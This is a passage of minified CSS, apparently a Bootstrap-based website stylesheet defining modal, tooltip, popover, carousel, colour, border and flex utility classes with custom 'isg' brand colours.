.list-group-item-action.active{color:#fff;background-color:rgb(132.6,103.48,22.88);border-color:rgb(132.6,103.48,22.88)}.close{float:right;font-size:1.25rem;font-weight:600;line-height:1;color:#21325b;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#21325b;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#8c98a4;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1005;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:.0625rem solid transparent;border-radius:0;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1004;width:100vw;height:100vh;background-color:rgba(33,50,91,.125)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:1}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1.5rem;border-bottom:.0625rem solid #e7eaf3;border-top-left-radius:0;border-top-right-radius:0}.modal-header .close{padding:1rem 1.5rem;margin:-1rem -1.5rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1.5rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:1.25rem;border-top:.0625rem solid #e7eaf3;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:550px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:400px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:9999;display:block;margin:0;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:1}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#21325b}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#21325b}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#21325b}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#21325b}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#21325b;border-radius:0}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:.0625rem solid transparent;border-radius:0}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 0}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:-.5625rem}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.05)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:.0625rem;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:-.5625rem;width:.5rem;height:1rem;margin:0 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.05)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:.0625rem;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:-.5625rem}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.05)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:.0625rem;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:.0625rem solid #f8fafd}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:-.5625rem;width:.5rem;height:1rem;margin:0 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.05)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:.0625rem;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.75rem 1rem;margin-bottom:0;font-size:1rem;color:#21325b;background-color:#f8fafd;border-bottom:.0625rem solid rgb(228.1666666667,235.8333333333,247.3333333333);border-top-left-radius:0;border-top-right-radius:0}.popover-header:empty{display:none}.popover-body{padding:1.125rem 1rem;color:#677788}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentcolor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentcolor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#29497b!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:rgb(28.25,50.2987804878,84.75)!important}.bg-secondary{background-color:#71869d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:rgb(89.425,108.5875,129.575)!important}.bg-success{background-color:#00c9a7!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:rgb(0,150,124.6268656716)!important}.bg-info{background-color:#09a5be!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:rgb(6.6934673367,122.7135678392,141.3065326633)!important}.bg-warning{background-color:#f5ca99!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:rgb(240.4464285714,177.8660714286,106.5535714286)!important}.bg-danger{background-color:#ed4c78!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:rgb(232.3401015228,29.6598984772,85.0507614213)!important}.bg-light{background-color:#f7faff!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:rgb(196,218.125,255)!important}.bg-dark{background-color:#21325b!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:rgb(19.4274193548,29.435483871,53.5725806452)!important}.bg-indigo{background-color:#2d1582!important}a.bg-indigo:focus,a.bg-indigo:hover,button.bg-indigo:focus,button.bg-indigo:hover{background-color:rgb(29.8013245033,13.9072847682,86.0927152318)!important}.bg-isg-blue{background-color:#284a7b!important}a.bg-isg-blue:focus,a.bg-isg-blue:hover,button.bg-isg-blue:focus,button.bg-isg-blue:hover{background-color:rgb(27.4846625767,50.8466257669,84.5153374233)!important}.bg-blue{background-color:#284a7b!important}a.bg-blue:focus,a.bg-blue:hover,button.bg-blue:focus,button.bg-blue:hover{background-color:rgb(27.4846625767,50.8466257669,84.5153374233)!important}.bg-darkblue{background-color:#001638!important}a.bg-darkblue:focus,a.bg-darkblue:hover,button.bg-darkblue:focus,button.bg-darkblue:hover{background-color:rgb(0,1.9642857143,5)!important}.bg-isg-lightblue{background-color:#81cee4!important}a.bg-isg-lightblue:focus,a.bg-isg-lightblue:hover,button.bg-isg-lightblue:focus,button.bg-isg-lightblue:hover{background-color:rgb(87,189.6666666667,219)!important}.bg-lightblue{background-color:#81cee4!important}a.bg-lightblue:focus,a.bg-lightblue:hover,button.bg-lightblue:focus,button.bg-lightblue:hover{background-color:rgb(87,189.6666666667,219)!important}.bg-isg-gray{background-color:#57585c!important}a.bg-isg-gray:focus,a.bg-isg-gray:hover,button.bg-isg-gray:focus,button.bg-isg-gray:hover{background-color:rgb(62.2122905028,62.9273743017,65.7877094972)!important}.bg-gray{background-color:#57585c!important}a.bg-gray:focus,a.bg-gray:hover,button.bg-gray:focus,button.bg-gray:hover{background-color:rgb(62.2122905028,62.9273743017,65.7877094972)!important}.bg-isg-lightgray{background-color:#f2f4f7!important}a.bg-isg-lightgray:focus,a.bg-isg-lightgray:hover,button.bg-isg-lightgray:focus,button.bg-isg-lightgray:hover{background-color:rgb(210.4285714286,217.2857142857,227.5714285714)!important}.bg-lightgray{background-color:#f2f4f7!important}a.bg-lightgray:focus,a.bg-lightgray:hover,button.bg-lightgray:focus,button.bg-lightgray:hover{background-color:rgb(210.4285714286,217.2857142857,227.5714285714)!important}.bg-teal{background-color:#03abba!important}a.bg-teal:focus,a.bg-teal:hover,button.bg-teal:focus,button.bg-teal:hover{background-color:rgb(2.1904761905,124.8571428571,135.8095238095)!important}.bg-darkteal{background-color:#00676f!important}a.bg-darkteal:focus,a.bg-darkteal:hover,button.bg-darkteal:focus,button.bg-darkteal:hover{background-color:rgb(0,55.6756756757,60)!important}.bg-isg-turquoise{background-color:#03abba!important}a.bg-isg-turquoise:focus,a.bg-isg-turquoise:hover,button.bg-isg-turquoise:focus,button.bg-isg-turquoise:hover{background-color:rgb(2.1904761905,124.8571428571,135.8095238095)!important}.bg-turquoise{background-color:#03abba!important}a.bg-turquoise:focus,a.bg-turquoise:hover,button.bg-turquoise:focus,button.bg-turquoise:hover{background-color:rgb(2.1904761905,124.8571428571,135.8095238095)!important}.bg-darkturquoise{background-color:#00676f!important}a.bg-darkturquoise:focus,a.bg-darkturquoise:hover,button.bg-darkturquoise:focus,button.bg-darkturquoise:hover{background-color:rgb(0,55.6756756757,60)!important}.bg-isg-green{background-color:#9acb3b!important}a.bg-isg-green:focus,a.bg-isg-green:hover,button.bg-isg-green:focus,button.bg-isg-green:hover{background-color:rgb(125.0685483871,166.7580645161,44.2419354839)!important}.bg-green{background-color:#9acb3b!important}a.bg-green:focus,a.bg-green:hover,button.bg-green:focus,button.bg-green:hover{background-color:rgb(125.0685483871,166.7580645161,44.2419354839)!important}.bg-isg-purple{background-color:#8b68c8!important}a.bg-isg-purple:focus,a.bg-isg-purple:hover,button.bg-isg-purple:focus,button.bg-isg-purple:hover{background-color:rgb(110.5339805825,67.5485436893,185.4514563107)!important}.bg-purple{background-color:#8b68c8!important}a.bg-purple:focus,a.bg-purple:hover,button.bg-purple:focus,button.bg-purple:hover{background-color:rgb(110.5339805825,67.5485436893,185.4514563107)!important}.bg-darkpurple{background-color:#4d3883!important}a.bg-darkpurple:focus,a.bg-darkpurple:hover,button.bg-darkpurple:focus,button.bg-darkpurple:hover{background-color:rgb(56,40.7272727273,95.2727272727)!important}.bg-isg-orange{background-color:#f54927!important}a.bg-isg-orange:focus,a.bg-isg-orange:hover,button.bg-isg-orange:focus,button.bg-isg-orange:hover{background-color:rgb(222.6902654867,45.3628318584,10.3097345133)!important}.bg-orange{background-color:#f54927!important}a.bg-orange:focus,a.bg-orange:hover,button.bg-orange:focus,button.bg-orange:hover{background-color:rgb(222.6902654867,45.3628318584,10.3097345133)!important}.bg-isg-red{background-color:#f54927!important}a.bg-isg-red:focus,a.bg-isg-red:hover,button.bg-isg-red:focus,button.bg-isg-red:hover{background-color:rgb(222.6902654867,45.3628318584,10.3097345133)!important}.bg-red{background-color:#f54927!important}a.bg-red:focus,a.bg-red:hover,button.bg-red:focus,button.bg-red:hover{background-color:rgb(222.6902654867,45.3628318584,10.3097345133)!important}.bg-isg-yellow{background-color:#ffc72c!important}a.bg-isg-yellow:focus,a.bg-isg-yellow:hover,button.bg-isg-yellow:focus,button.bg-isg-yellow:hover{background-color:rgb(248,182.1800947867,0)!important}.bg-yellow{background-color:#ffc72c!important}a.bg-yellow:focus,a.bg-yellow:hover,button.bg-yellow:focus,button.bg-yellow:hover{background-color:rgb(248,182.1800947867,0)!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:.0625rem solid #e7eaf3!important}.border-top{border-top:.0625rem solid #e7eaf3!important}.border-right{border-right:.0625rem solid #e7eaf3!important}.border-bottom{border-bottom:.0625rem solid #e7eaf3!important}.border-left{border-left:.0625rem solid #e7eaf3!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#29497b!important}.border-secondary{border-color:#71869d!important}.border-success{border-color:#00c9a7!important}.border-info{border-color:#09a5be!important}.border-warning{border-color:#f5ca99!important}.border-danger{border-color:#ed4c78!important}.border-light{border-color:#f7faff!important}.border-dark{border-color:#21325b!important}.border-indigo{border-color:#2d1582!important}.border-isg-blue{border-color:#284a7b!important}.border-blue{border-color:#284a7b!important}.border-darkblue{border-color:#001638!important}.border-isg-lightblue{border-color:#81cee4!important}.border-lightblue{border-color:#81cee4!important}.border-isg-gray{border-color:#57585c!important}.border-gray{border-color:#57585c!important}.border-isg-lightgray{border-color:#f2f4f7!important}.border-lightgray{border-color:#f2f4f7!important}.border-teal{border-color:#03abba!important}.border-darkteal{border-color:#00676f!important}.border-isg-turquoise{border-color:#03abba!important}.border-turquoise{border-color:#03abba!important}.border-darkturquoise{border-color:#00676f!important}.border-isg-green{border-color:#9acb3b!important}.border-green{border-color:#9acb3b!important}.border-isg-purple{border-color:#8b68c8!important}.border-purple{border-color:#8b68c8!important}.border-darkpurple{border-color:#4d3883!important}.border-isg-orange{border-color:#f54927!important}.border-orange{border-color:#f54927!important}.border-isg-red{border-color:#f54927!important}.border-red{border-color:#f54927!important}.border-isg-yellow{border-color:#ffc72c!important}.border-yellow{border-color:#ffc72c!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:0!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-right{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-bottom{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.rounded-lg{border-radius:0!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714286%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 